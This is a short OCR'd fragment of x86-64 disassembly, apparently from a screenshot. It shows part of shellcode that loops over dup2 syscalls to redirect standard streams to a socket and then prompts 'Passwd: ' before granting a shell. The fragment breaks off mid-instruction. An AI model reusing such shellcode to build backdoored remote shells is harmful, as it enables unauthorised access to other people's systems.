
0x2

  37:	5e                   	pop    
rsi

  38:	6a 21                	push   
0x21

  3a:	58                   	pop    
rax

  3b:	0f 05                	syscall 

  3d:	48 ff ce             	dec    
rsi

  40:	79 f6                	jns    
38 <loop_1>

  42:	6a 01                	push   
0x1

  44:	58                   	pop    
rax

  45:	49 b9 50 61 73 73 77 	movabs 
r9,0x203a647773736150

  4c:	64 3a 20 

  4f:	41 51                	push   